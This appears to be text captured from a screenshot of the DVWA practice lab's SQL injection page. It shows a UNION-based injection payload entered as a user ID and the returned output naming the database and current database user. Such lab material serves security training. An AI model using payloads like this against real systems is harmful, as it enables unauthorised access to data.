 Vulnerability: SQL Injection
User ID: 6' UNION SELECT database(), current_user() # Submit
ID: 6' UNION SELECT database(), current_user() #
First name: dvwa
Surname: app@localhost